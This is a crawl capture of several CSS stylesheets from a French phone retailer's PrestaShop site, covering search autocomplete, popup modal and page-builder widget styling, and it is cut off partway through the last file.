!important}.ui-jolisearch.ui-menu .ui-menu-item .ui-state-focus .jolisearch-image{border:1px solid rgba(0,0,0,0.2)}.ui-jolisearch.ui-menu .ui-menu-item .ui-state-hover .jolisearch-image{border:1px solid rgba(0,0,0,0.2)}.ui-jolisearch .separator{flex:1 0 100%;height:1rem}.ui-jolisearch .jolisearch-image{position:relative;display:inline-block;vertical-align:top;margin:0px;max-width:100%;border:1px solid transparent}.ui-jolisearch .jolisearch-description{position:relative;display:flex;flex-flow:column;justify-content:center;overflow:hidden;text-overflow:ellipsis;padding:0px 3px 0px 3px}.ui-jolisearch .jolisearch-description.product{justify-content:flex-start}.ui-jolisearch .jolisearch-description.category{height:4rem;margin-bottom:0.25rem}.ui-jolisearch .jolisearch-description.manufacturer{height:4rem;margin-bottom:0.25rem}.ui-jolisearch .jolisearch-description span{padding-top:2px;padding-left:5px;font-size:0.75em}.ui-jolisearch .jolisearch-description.manufacturer,.ui-jolisearch .jolisearch-description.category{height:3rem}.ui-jolisearch .jolisearch-pre{padding-top:4px;position:relative}.ui-jolisearch .jolisearch-name{display:block;font-size:0.8em;text-overflow:ellipsis}.ui-jolisearch .jolisearch-post{display:block;text-overflow:ellipsis;font-size:0.75em;color:#b5b5b5}.ui-jolisearch .jolisearch-features{color:#b5b5b5;position:relative;display:block;text-overflow:ellipsis}.ui-jolisearch .jolisearch-post-right{font-size:0.8em;line-height:1em;color:#ec598c;padding:0.5em 0}.ui-jolisearch .jolisearch-results{font-style:italic;color:#a0a0a0}.ui-jolisearch .jolisearch-title{position:absolute;display:inline-block;margin-left:-18px;margin-top:-2.5em;margin-bottom:-2px;padding:6px 8px;font-size:0.825em;background:#383838;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;border-radius:2px 2px 0px 0px;box-shadow:1px 3px 7px rgba(50,50,50,0.5);z-index:30}@media (max-width: 576px){.ui-jolisearch .jolisearch-title{margin-left:-12px}}.ui-jolisearch .jolisearch-title:after{content:' ';display:inline-block;float:left;width:1px;height:1px;border-bottom:7px solid transparent;border-right:12px solid #aaa;position:absolute;bottom:-8px;left:0px}
/*# sourceMappingURL=jolisearch-modern.css.map */


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css
body_size: 1476
content:
/**
 * ISC License
 *
 * Copyright (c) 2025 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2025 idnovate.com
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */
/* Bootstrap Modal CSS */
.apc_modal.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}

.apc_modal.modal .modal-dialog {
    position: relative;
    width: auto;
    margin: 1.75rem auto;
    pointer-events: none;
    opacity: 1;
}

.apc_modal .modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.apc_modal .modal-header,
.apc_modal .modal-body,
.apc_modal .modal-footer {
    padding: 1rem;
}

.apc_modal .modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.apc_modal .modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}

.apc_modal .modal-body {
    overflow-y: auto;  /* Enable vertical scrolling */
    max-height: 90vh;
}

/* Responsive images */
.apc_modal .modal-body img {
    max-width: 100%;
}

.apc_modal .modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1040;
}

.apc_modal .fade {
    transition: opacity 0.15s linear;
}

.apc_modal .show {
    display: block;
    opacity: 1;
}

.apc_modal .modal-footer {
    margin: 0;
    padding: 0;
}

.apc_modal .dont-show-again {
    cursor: pointer;
    border: none;

    /* text-align: right; */
    /* float: right; */
    position: absolute;
    bottom: -24px;
    /* z-index: 1; */
    right: 0;
    border: 0;
    background-color: white;
    padding: 2px 5px;
}

.apc_modal .btn-close {
    --bs-btn-close-color: #000;
    --bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");
    --bs-btn-close-opacity: 0.5;
    --bs-btn-close-hover-opacity: 0.75;
    --bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
    --bs-btn-close-focus-opacity: 1;
    --bs-btn-close-disabled-opacity: 0.25;
    --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
    box-sizing: content-box;
    width: 1em;
    height: 1em;
    padding: .25em .25em;
    color: var(--bs-btn-close-color);
    background: transparent var(--bs-btn-close-bg) center/1em auto no-repeat;
    border: 0;
    border-radius: .375rem;
    opacity: var(--bs-btn-close-opacity)
}

.apc_modal .btn-close:hover {
    color: var(--bs-btn-close-color);
    text-decoration: none;
    opacity: var(--bs-btn-close-hover-opacity);
}

.apc_modal .btn-close:focus {
    outline: 0;
    box-shadow: var(--bs-btn-close-focus-shadow);
    opacity: var(--bs-btn-close-focus-opacity);
}

.apc-effect-blur {
    -webkit-filter: blur(15px); /* Safari 6.0 - 9.0 */
    filter: blur(15px);
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/global.css
body_size: 3463
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;}.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-image .widget-image-caption,.elementor-widget-image .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor p{color:#7a7a7a;}.elementor-widget-text-editor,.elementor-widget-text-editor p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-products .title_block,.elementor-widget-products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title,.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description_short,.elementor-widget-products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description,.elementor-widget-products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .manufacturer_name,.elementor-widget-products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .supplier_name,.elementor-widget-products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .category_name,.elementor-widget-products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-products_carousal .title_block,.elementor-widget-products_carousal .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product .title_block,.elementor-widget-product .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn, ,.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn,  p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .quick-view,.elementor-widget-product .cr-pr-inner .thumbnail .quick-view p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title,.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description_short,.elementor-widget-product .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description,.elementor-widget-product .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .manufacturer_name,.elementor-widget-product .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .supplier_name,.elementor-widget-product .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .category_name,.elementor-widget-product .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption,.elementor-widget-image-carousel .elementor-image-carousel-caption p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-icon-list .elementor-icon-list-item p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-featured_products .title_block,.elementor-widget-featured_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title,.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description_short,.elementor-widget-featured_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description,.elementor-widget-featured_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .manufacturer_name,.elementor-widget-featured_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .supplier_name,.elementor-widget-featured_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .category_name,.elementor-widget-featured_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;}.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-number-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;}.elementor-widget-counter .elementor-counter-title,.elementor-widget-counter .elementor-counter-title p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;}.elementor-widget-theme-site-logo .widget-image-caption,.elementor-widget-theme-site-logo .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;}.elementor-widget-theme-site-title .elementor-heading-title,.elementor-widget-theme-site-title .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-content,.elementor-widget-testimonial .elementor-testimonial-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;}.elementor-widget-testimonial .elementor-testimonial-name,.elementor-widget-testimonial .elementor-testimonial-name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;}.elementor-widget-testimonial .elementor-testimonial-job,.elementor-widget-testimonial .elementor-testimonial-job p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product_category .title_block,.elementor-widget-product_category .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, 